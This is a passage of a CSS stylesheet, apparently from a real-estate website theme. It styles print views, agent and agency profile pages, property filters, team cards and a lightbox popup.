  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.print-detail .detail-block {
  padding: 38px;
}
.print-detail .detail-title {
  padding-bottom: 35px;
  border: none;
  margin-bottom: 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .print-detail .detail-title {
    padding-bottom: 20px;
  }
}
.print-detail .detail-title-inner {
  padding-bottom: 0;
  margin-bottom: 30px;
  margin-top: 0;
  border: none;
}
.print-detail .detail-title-inner .title-right {
  font-size: 18px;
}
.print-detail .detail-title-inner .title-inner {
  font-size: 18px;
  line-height: 20px;
}
.print-detail .property-link {
  font-size: 14px;
  border-top: 1px solid #e5e5e5;
  padding-top: 15px;
  margin-top: 30px;
  margin-bottom: 0;
  text-align: center;
  font-weight: 400;
}
.print-detail .header-detail {
  padding: 0;
  margin-bottom: 20px;
}
.print-detail .agent-media .media-heading {
  margin-bottom: 6px;
  text-transform: capitalize;
  font-size: 14px;
}
.print-detail .agent-media ul {
  font-size: 0;
}
.print-detail .agent-media li {
  display: inline-block;
  width: 33%;
  line-height: 16px;
  font-size: 14px;
}
.print-detail .alert, .print-detail #ihf-main-container #ihf-main-search-form .text-danger, #ihf-main-container #ihf-main-search-form .print-detail .text-danger {
  margin-bottom: 30px;
  padding: 0;
}
.print-detail .print-floor {
  margin-bottom: 30px;
}
.print-detail .accord-outer {
  margin-bottom: 30px;
}
.print-detail .accord-tab {
  background-color: #fff !important;
  border: 1px solid #d4d4d4;
  padding: 16px 20px !important;
}
.print-detail .accord-tab h3 {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.print-detail .accord-tab ul {
  float: right !important;
  list-style: none;
  margin: 0 !important;
  width: auto !important;
}
.print-detail .accord-tab li {
  display: inline-block;
  margin-right: 30px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.print-detail .accord-tab li:last-child {
  margin: 0;
}
.print-detail .accord-content {
  display: block !important;
  border: 1px solid #d4d4d4;
  border-top: 0;
  text-align: left;
}
.print-detail .accord-content .floor-image {
  margin-bottom: 50px;
  text-align: center;
}
.print-detail .accord-content p:last-child {
  margin: 0;
}

.print-header {
  margin-bottom: 20px;
  padding-bottom: 18px;
  border-bottom: 1px solid #d7d7d7;
}
.print-header .print-header-left {
  float: left;
  width: 100%;
  text-align: center;
}
.print-header .print-header-right {
  float: right;
  text-align: right;
}
.print-header .print-header-right p {
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 16px;
}
.print-header .print-header-right p:last-child {
  margin: 0;
}

.print-header-detail {
  margin-bottom: 20px;
}
.print-header-detail h1, .print-header-detail h4 {
  margin-bottom: 4px;
  font-size: 24px;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  line-height: 28px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.print-header-detail h4 {
  font-size: 18px;
  font-weight: 300;
  margin: 0;
  color: #707070;
  line-height: 20px;
  text-transform: inherit;
  text-align: inherit;
}
.print-header-detail p {
  font-size: 14px;
  color: #707070;
  line-height: 24px;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  margin: 0;
}
.print-header-detail .print-header-detail-left {
  float: left;
}
.print-header-detail .print-header-detail-right {
  float: right;
}

.print-logo {
  display: inline-block;
}
.print-logo span {
  display: block;
}
.print-logo .tag-line {
  display: block;
  margin-top: 5px;
  font-weight: 400;
  color: #000;
}

.print-banner {
  margin-bottom: 30px;
  text-align: center;
}
.print-banner img {
  max-width: 100%;
}
.print-banner .print-main-image {
  position: relative;
}
.print-banner .qr-image {
  position: absolute;
  right: 0;
  bottom: 0;
}

.print-block {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #d7d7d7;
}

.print-gallery .print-gallery-image {
  padding-bottom: 30px;
}
.print-gallery .print-gallery-image:last-child {
  padding: 0;
}

.accord-block .accord-tab {
  background-color: #f2f2f2;
  border-top: 1px solid #d4d4d4;
  position: relative;
  padding: 14px 60px 13px 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block .accord-tab {
    padding: 13px;
  }
}
.accord-block .accord-tab h3 {
  float: left;
}
.accord-block .accord-tab ul {
  float: right;
  list-style: none;
  margin: 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .accord-block .accord-tab ul {
    margin-top: 3px;
    width: 100%;
  }
}
.accord-block .accord-tab li {
  display: inline-block;
  margin-right: 30px;
  /* mini phones and down */
}
.accord-block .accord-tab li:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .accord-block .accord-tab li {
    margin-right: 15px;
  }
}
.accord-block .accord-tab .expand-icon {
  position: absolute;
  top: 0;
  right: 0;
  bottom: inherit;
  left: inherit;
  z-index: 2;
  width: 50px;
  height: 50px;
  cursor: pointer;
  font-family: "FontAwesome";
}
.accord-block .accord-tab .expand-icon:before {
  content: "\f107";
}
.accord-block .accord-tab .expand-icon.active:before {
  content: "\f106";
}
.accord-block .accord-content {
  padding: 20px;
  text-align: center;
  display: none;
}

.pagination-main .pagination {
  width: 100%;
  text-align: center;
  font-size: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.pagination-main .pagination li {
  margin-right: 1px !important;
  display: inline-block;
}
.pagination-main .pagination li:last-child a {
  border-radius: 0;
}
.pagination-main .pagination li:first-child a {
  border-radius: 0;
}
.pagination-main .pagination li.active a {
  background-color: #00aeef;
  color: #fff;
}
.pagination-main .pagination a {
  width: auto;
  height: 40px;
  border: none;
  color: #00aeef;
}
.pagination-main .pagination a:hover {
  color: #00aeef;
}

/*START PROFILE DETAIL PAGE STYLE*/
.profile-detail-block {
  padding: 40px;
  background-color: #fff;
  margin-bottom: 40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-detail-block {
    padding: 20px;
  }
}
.profile-detail-block .profile-image {
  position: relative;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .profile-detail-block .profile-image {
    margin-bottom: 30px;
  }
}
.profile-detail-block .profile-image .company-logo {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 120px;
  z-index: 4;
}
.profile-detail-block .profile-image img {
  width: 100%;
}
.profile-detail-block .form-small {
  padding: 0;
}
.profile-detail-block .form-small textarea.form-control,
.profile-detail-block .form-small textarea.wpcf7-form-control, .profile-detail-block .form-small .dsidx-resp-area textarea, .dsidx-resp-area .profile-detail-block .form-small textarea, .profile-detail-block .form-small textarea.IDX-leadLoginTextInput,
.profile-detail-block .form-small textarea.IDX-qsSelectInput,
.profile-detail-block .form-small textarea.IDX-qsTextInput[type='text'], .profile-detail-block .form-small textarea#IDX-listingID, .profile-detail-block .form-small textarea#IDX-streetNumber,
.profile-detail-block .form-small textarea#IDX-streetDirection, .profile-detail-block .form-small textarea#IDX-streetName, .profile-detail-block .form-small #ihf-main-container textarea.form-control, #ihf-main-container .profile-detail-block .form-small textarea.form-control {
  resize: none;
  height: 90px;
}
.profile-detail-block .form-small .form-group {
  margin-bottom: 11px;
}

.profile-description .position, .agency-description .position {
  color: #9b9b9b;
}
.profile-description .profile-description-left, .agency-description .profile-description-left {
  float: left;
  width: 60%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .profile-description .profile-description-left, .agency-description .profile-description-left {
    width: 55%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-description .profile-description-left, .agency-description .profile-description-left {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .profile-description .profile-description-left, .agency-description .profile-description-left {
    width: 100%;
  }
}
.profile-description .profile-description-right, .agency-description .profile-description-right {
  float: right;
  width: 32%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
  margin-top: 0 !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .profile-description .profile-description-right, .agency-description .profile-description-right {
    width: 42%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-description .profile-description-right, .agency-description .profile-description-right {
    width: 100%;
  }
  .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
    margin: 20px 0 !important;
  }
}
@media (max-width: 767px) {
  .profile-description .profile-description-right, .agency-description .profile-description-right {
    width: 100%;
  }
  .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
    margin: 20px 0 !important;
  }
}

.agent-title a {
  color: #000;
}

.profile-contact, .agency-contact {
  list-style: none;
  margin-bottom: 27px;
  margin-top: 20px;
}
.profile-contact .email, .agency-contact .email {
  margin-top: 27px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-contact .email, .agency-contact .email {
    margin-top: 20px;
  }
}
.profile-contact li + li, .agency-contact li + li {
  margin-top: 10px;
}
.profile-contact span, .agency-contact span {
  font-weight: 500;
  text-transform: uppercase;
}

.profile-social, .agency-social {
  margin: 0;
  font-size: 0;
}
.profile-social li, .agency-social li {
  display: inline-block;
  margin-right: 6px !important;
}
.profile-social li:last-child, .agency-social li:last-child {
  margin: 0;
}
.profile-social a, .agency-social a {
  font-size: 27px;
  display: inline-block;
  vertical-align: middle;
  /* mini phones and down */
  color: #cfcfcf;
}
@media (max-width: 767px) {
  .profile-social a, .agency-social a {
    font-size: 20px;
  }
}
.profile-social a:hover, .agency-social a:hover {
  color: #4cc6f4;
}

.profile-rating {
  list-style: none;
  margin-top: 12px;
}
.profile-rating span {
  font-weight: 500;
}

.company-detail .position {
  margin-bottom: 15px;
}
.company-detail .profile-contact .email, .company-detail .agency-contact .email {
  margin-top: 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .company-detail .profile-contact .email, .company-detail .agency-contact .email {
    margin-top: 16px;
  }
}
.company-detail .profile-contact li + li, .company-detail .agency-contact li + li {
  margin-top: 8px;
}
.company-detail .profile-contact, .company-detail .agency-contact {
  margin-bottom: 18px;
  margin-top: 18px;
}

.profile-tabs {
  list-style: none;
  margin: 0;
  width: 100%;
}
.profile-tabs li {
  float: left;
  padding: 5px;
  height: 50px;
  width: 155px;
  line-height: 41px;
  background-color: #ebebeb;
  vertical-align: middle;
  border-right: 1px solid #f5f5f5;
  cursor: pointer;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.profile-tabs li:last-child {
  border: none;
}
.profile-tabs li:hover {
  background-color: #00aeef;
  color: #fff;
}
.profile-tabs li:focus {
  background-color: #00aeef;
  color: #fff;
}
.profile-tabs li:active {
  background-color: #00aeef;
  color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-tabs li {
    width: 135px;
  }
}
@media (max-width: 767px) {
  .profile-tabs li {
    font-size: 12px;
    height: 40px;
    line-height: 32px;
    width: 88px;
  }
}
@media (max-width: 481px) {
  .profile-tabs li {
    display: block;
    width: 100%;
    height: 38px;
    line-height: 26px;
    border-right: 0;
    border-bottom: 1px solid #f5f5f5;
  }
}
.profile-tabs li.active {
  background-color: #fff;
}
.profile-tabs li.active:hover {
  color: #000;
}

.profile-tab-content {
  padding: 38px;
  background-color: #fff;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .profile-tab-content {
    padding: 24px;
  }
}

.profile-properties {
  background-color: transparent;
  padding: 0;
}
.profile-properties .property-listing.grid-view .item-wrap {
  width: 33.333333%;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-properties .property-listing.grid-view .item-wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-properties .property-listing.grid-view .item-wrap {
    width: 50%;
  }
  .profile-properties .property-listing.grid-view .item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .profile-properties .property-listing.grid-view .item-wrap {
    width: 100%;
  }
}

.profile-agents {
  padding: 0;
  background-color: transparent;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-agents figure {
  margin: 0 !important;
}
.profile-agents .profile-description-top {
  float: left;
  width: 100%;
}
.profile-agents .profile-description .position, .profile-agents .agency-description .position {
  margin-bottom: 28px !important;
}
.profile-agents .profile-description p, .profile-agents .agency-description p {
  margin-bottom: 10px !important;
}
.profile-agents .profile-description .btn, .profile-agents .agency-description .btn, .profile-agents .profile-description .fave-load-more a, .fave-load-more .profile-agents .profile-description a, .profile-agents .agency-description .fave-load-more a, .fave-load-more .profile-agents .agency-description a, .profile-agents .profile-description .post-password-form input[type='submit'], .post-password-form .profile-agents .profile-description input[type='submit'], .profile-agents .agency-description .post-password-form input[type='submit'], .post-password-form .profile-agents .agency-description input[type='submit'], .profile-agents .profile-description .wpcf7-submit, .profile-agents .agency-description .wpcf7-submit, .profile-agents .profile-description .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .profile-agents .profile-description input[type='submit'], .profile-agents .agency-description .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .profile-agents .agency-description input[type='submit'], .profile-agents .profile-description .IDX-leadLoginButtonInput, .profile-agents .agency-description .IDX-leadLoginButtonInput,
.profile-agents .profile-description .IDX-leadLoginTextInput[type='submit'],
.profile-agents .agency-description .IDX-leadLoginTextInput[type='submit'],
.profile-agents .profile-description .IDX-qsButtonInput,
.profile-agents .agency-description .IDX-qsButtonInput,
.profile-agents .profile-description .idx-omnibar-form button,
.idx-omnibar-form .profile-agents .profile-description button,
.profile-agents .agency-description .idx-omnibar-form button,
.idx-omnibar-form .profile-agents .agency-description button,
.profile-agents .profile-description .impress-lead-signup input[type='submit'],
.impress-lead-signup .profile-agents .profile-description input[type='submit'],
.profile-agents .agency-description .impress-lead-signup input[type='submit'],
.impress-lead-signup .profile-agents .agency-description input[type='submit'],
.profile-agents .profile-description .impress-lead-login input[type='submit'],
.impress-lead-login .profile-agents .profile-description input[type='submit'],
.profile-agents .agency-description .impress-lead-login input[type='submit'],
.impress-lead-login .profile-agents .agency-description input[type='submit'], .profile-agents .profile-description .IDX-saveProperty, .profile-agents .agency-description .IDX-saveProperty, .profile-agents .profile-description .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .profile-agents .profile-description a, .profile-agents .agency-description .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .profile-agents .agency-description a, .profile-agents .profile-description #IDX-formReset, .profile-agents .agency-description #IDX-formReset, .profile-agents .profile-description #IDX-formSubmit, .profile-agents .agency-description #IDX-formSubmit, .profile-agents .profile-description #ihf-main-container .btn, #ihf-main-container .profile-agents .profile-description .btn, .profile-agents .agency-description #ihf-main-container .btn, #ihf-main-container .profile-agents .agency-description .btn, .profile-agents .profile-description #ihf-main-container .btn-primary, #ihf-main-container .profile-agents .profile-description .btn-primary, .profile-agents .agency-description #ihf-main-container .btn-primary, #ihf-main-container .profile-agents .agency-description .btn-primary, .profile-agents .profile-description #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .profile-agents .profile-description .ihf-map-search-refine-link, .profile-agents .agency-description #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .profile-agents .agency-description .ihf-map-search-refine-link, .profile-agents .profile-description #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .profile-agents .profile-description .ihf-advanced-search-launch, .profile-agents .agency-description #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .profile-agents .agency-description .ihf-advanced-search-launch {
  margin-top: 23px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-agents .profile-social, .profile-agents .agency-social {
    margin-bottom: 15px !important;
  }
}
@media (max-width: 767px) {
  .profile-agents .profile-social, .profile-agents .agency-social {
    margin-bottom: 15px !important;
  }
}

.profile-map {
  padding: 0;
}
.profile-map #map {
  width: 100%;
  height: 400px;
}

.reviews-list {
  padding-bottom: 50px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
  /* mini phones and down */
}
.reviews-list .media {
  margin-top: 30px;
  /* mini phones and down */
}
.reviews-list .media:first-child {
  margin: 0;
}
@media (max-width: 767px) {
  .reviews-list .media {
    margin-top: 20px;
  }
}
.reviews-list .media-heading {
  float: left;
}
.reviews-list .media-heading a {
  color: #000;
}
.reviews-list .rating {
  float: left;
  margin: 0 !important;
  line-height: 18px;
}
.reviews-list .review-top {
  margin-bottom: 5px;
}
.reviews-list .review-date {
  color: #959595;
}
@media (max-width: 767px) {
  .reviews-list {
    padding-bottom: 25px;
    margin-bottom: 25px;
  }
  .reviews-list .media-left a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a {
    width: 38px !important;
  }
}

.add-rating {
  margin-bottom: 20px;
}
.add-rating .rating {
  line-height: 20px;
  display: inline-block;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-rating .rating {
    line-height: 18px;
  }
}

.company-detail .form-small {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .company-detail .form-small {
    margin-top: 30px;
  }
}

.agent-detail .form-small {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .agent-detail .form-small {
    margin-top: 30px;
  }
}

.property-filter-wrap {
  background-color: #fff;
  padding: 10px 10px 10px 23px;
  margin-bottom: 10px;
}
.property-filter-wrap .bootstrap-select {
  width: 145px !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-filter-wrap .bootstrap-select {
    width: 100% !important;
  }
}
.property-filter-wrap label {
  color: #999;
}

.filter-title {
  float: left;
  margin: 0;
  line-height: 42px;
  font-size: 16px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .filter-title {
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .filter-title {
    line-height: 50px;
  }
}

.filter-inputs {
  float: right;
  /* mini phones and down */
}
.filter-inputs > ul {
  display: table;
  list-style: none;
  margin: 0;
}
.filter-inputs > ul > li {
  display: table-cell;
  padding-right: 10px;
}
.filter-inputs > ul > li:last-child {
  padding: 0;
}
@media (max-width: 481px) {
  .filter-inputs {
    width: 100%;
  }
}

/*START AGENT LIST PAGE STYLE*/
.agent-listing {
  /* mini phones and down */
}
.agent-listing .profile-detail-block {
  padding: 30px;
  margin: 0;
  /* mini phones and down */
}
.agent-listing .profile-detail-block + .profile-detail-block {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .agent-listing .profile-detail-block {
    padding: 20px;
  }
}
.agent-listing .media-left, .agent-listing .next-prev-block .media-right, .next-prev-block .agent-listing .media-right {
  padding-right: 30px;
}
.agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
  margin-bottom: 20px;
  display: block;
  width: 239px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
    width: 150px;
  }
}
@media (max-width: 481px) {
  .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
    width: 65px;
  }
}
.agent-listing .profile-description, .agent-listing .agency-description {
  /* mini phones and down */
}
.agent-listing .profile-description .position, .agent-listing .agency-description .position {
  margin-bottom: 20px;
}
.agent-listing .profile-description p, .agent-listing .agency-description p {
  margin-bottom: 30px;
}
.agent-listing .profile-description .profile-contact, .agent-listing .agency-description .profile-contact, .agent-listing .profile-description .agency-contact, .agent-listing .agency-description .agency-contact {
  margin: 20px 0;
}
.agent-listing .profile-description .profile-contact .email, .agent-listing .agency-description .profile-contact .email, .agent-listing .profile-description .agency-contact .email, .agent-listing .agency-description .agency-contact .email {
  margin-top: 23px;
}
@media (max-width: 767px) {
  .agent-listing .profile-description .position, .agent-listing .agency-description .position {
    margin-bottom: 10px;
  }
  .agent-listing .profile-description p, .agent-listing .agency-description p {
    margin-bottom: 20px;
  }
  .agent-listing .profile-description .agent-contact, .agent-listing .agency-description .agent-contact {
    margin: 10px 0;
  }
}
.agent-listing .profile-social, .agent-listing .agency-social {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agent-listing .profile-social, .agent-listing .agency-social {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .agent-listing .media-left, .agent-listing .next-prev-block .media-right, .next-prev-block .agent-listing .media-right {
    padding-right: 15px;
  }
}

/*START AGENCY BLOCK STYLE*/
.agency-block {
  padding: 30px;
  margin: 0;
  background-color: #fff;
  margin-top: 30px;
  /* mini phones and down */
}
.agency-block:first-child {
  margin-top: 0;
}
.agency-block figure {
  width: 240px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .agency-block figure {
    width: 160px;
  }
}
@media (max-width: 767px) {
  .agency-block figure {
    width: 100%;
  }
}
.agency-block .media-left, .agency-block .next-prev-block .media-right, .next-prev-block .agency-block .media-right {
  padding-right: 30px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .media-left, .agency-block .next-prev-block .media-right, .next-prev-block .agency-block .media-right {
    display: block;
    padding-right: 0;
    padding-bottom: 15px;
  }
}
.agency-block .media-body {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .media-body {
    overflow: visible;
  }
}
.agency-block .agency-body-left {
  display: table-cell;
  padding-right: 30px;
  vertical-align: top;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .agency-body-left {
    display: block;
    padding-right: 0;
  }
}
.agency-block .agency-body-right {
  display: table-cell;
  width: 210px;
  vertical-align: top;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .agency-body-right {
    display: block;
    width: 100%;
  }
}
.agency-block .social-top {
  display: block;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .social-top {
    display: none;
  }
}
.agency-block .social-bottom {
  display: none;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-block .social-bottom {
    display: block;
  }
}
@media (max-width: 767px) {
  .agency-block {
    padding: 20px;
  }
}

.agency-description p {
  margin: 0;
}

.agency-contact {
  margin-bottom: 0;
  margin-top: 35px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .agency-contact {
    margin-bottom: 15px;
    margin-top: 15px;
  }
}

.agency-social {
  margin-left: 1px;
}
.agency-social a {
  font-size: 20px;
  line-height: 20px;
}

.agency-block.item-grid figure {
  width: 100%;
}
.agency-block.item-grid .position {
  margin-bottom: 12px;
}
.agency-block.item-grid .media-left, .agency-block.item-grid .next-prev-block .media-right, .next-prev-block .agency-block.item-grid .media-right {
  display: block;
  padding-right: 0;
  padding-bottom: 15px;
}
.agency-block.item-grid .media-body {
  overflow: visible;
  display: block;
  width: 100%;
}
.agency-block.item-grid .agency-body-left {
  display: block;
  padding-right: 0;
}
.agency-block.item-grid .agency-body-right {
  display: block;
  width: 100%;
}
.agency-block.item-grid .agency-contact {
  margin-top: 15px;
  margin-bottom: 15px;
}
.agency-block.item-grid .social-top {
  display: none;
}
.agency-block.item-grid .social-bottom {
  display: block;
}
.agency-block.item-grid .view-link {
  padding: 0;
  margin-top: 10px;
}

/*START AGENCY module STYLE*/
.agency-module .row {
  margin-left: 0;
  margin-right: 0;
}
.agency-module div[class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.agency-module .agency-block {
  box-shadow: 0 0 1px #b7b7b7;
}

.agency-module-carousel .agency-block {
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
.agency-module-carousel .item {
  padding: 3px 0 !important;
}

/*START TEAM BLOCK STYLE*/
.team-block {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}
.team-block:hover .team-caption-before {
  -moz-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.team-block:hover .team-caption-after {
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.team-block > img {
  width: 100%;
}

.team-caption {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.team-caption-before {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), color-stop(55%, rgba(0, 0, 0, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.team-caption-before .team-caption-inner {
  bottom: 0;
}

.team-caption-after {
  background-color: rgba(255, 255, 255, 0.9);
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.team-caption-after .team-caption-inner {
  top: 50%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.team-caption-after .team-name {
  color: #000;
}
.team-caption-after .team-name a {
  color: #000;
}
.team-caption-after .team-designation {
  color: #000;
}
.team-caption-after .team-designation a {
  color: #000;
}
.team-caption-after .team-social li a {
  color: #7f7f7f;
}

.team-caption-inner {
  position: absolute;
  left: 0;
  right: 0;
  padding: 15px 20px;
  text-align: center;
  max-height: 250px;
  overflow: auto;
}

.team-name {
  color: #fff;
}

.team-designation {
  color: #fff;
}

.team-description {
  color: rgba(0, 0, 0, 0.7);
}

.team-social {
  margin: 0 !important;
  padding: 0 !important;
  font-size: 0;
  list-style: none;
}
.team-social li {
  display: inline-block;
  margin-right: 6px;
}
.team-social li:last-child {
  margin: 0;
}
.team-social a {
  font-size: 16px;
  line-height: 16px;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-social a {
    font-size: 20px;
  }
}
.team-social a:hover {
  color: #4cc6f4;
}

/*START LIGHT BOX STYLE*/
#lightbox-popup-main {
  position: fixed;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  top: 0;
  background: rgba(255, 255, 255, 0.8);
  z-index: 999999;
  overflow: hidden;
  visibility: hidden;
}

#lightbox-popup-main.active {
  overflow-x: hidden;
  overflow-y: auto;
  visibility: visible;
}

.lightbox-popup {
  position: relative;
  margin: 30px auto;
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  /* mini phones and down */
}
.lightbox-popup .popup-inner {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  background-color: #fff;
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  /* mini phones and down */
}
.lightbox-popup .popup-inner .expand-icon {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 0;
  background: rgba(45, 45, 45, 0.8);
  color: #fff;
  z-index: 10;
  cursor: pointer;
  text-align: center;
  font-family: "FontAwesome";
}
.lightbox-popup .popup-inner .expand-icon:before {
  content: "\f065";
}
.lightbox-popup .popup-inner .expand-icon:hover {
  font-size: 20px;
}
.lightbox-popup .popup-inner .expand-icon.compress {
  font-size: 20px;
}
.lightbox-popup .popup-inner .expand-icon.compress:before {
  content: "\f066";
}
.lightbox-popup .popup-inner .expand-icon.compress:hover {
  font-size: 18px;
}
@media (max-width: 767px) {
  .lightbox-popup .popup-inner {
    height: 100%;
  }
}
@media (max-width: 767px) {
  .lightbox-popup {
    position: absolute;
    width: 100% !important;
    height: 100%;
    margin: 0;
  }
}

.lightbox-left {
  float: left;
  width: 860px;
  position: relative;
  z-index: 10;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  /* mini phones and down */
  /* mini phones and down */
}
.lightbox-left .header-title {
  width: 100%;
  padding-right: 180px;
}
@media (max-width: 767px) {
  .lightbox-left {
    z-index: inherit;
  }
}
.lightbox-left .lightbox-close {
  display: none;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .lightbox-left .lightbox-close {
    display: inline-block;
  }
}
.lightbox-left .show {
  display: inline-block !important;
}
@media (max-width: 767px) {
  .lightbox-left {
    height: 100%;
  }
}

.lightbox-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  background-color: #fff;
  z-index: 5;
  /* mini phones and down */
}
.lightbox-right .lightbox-header {
  background-color: #393939;
}
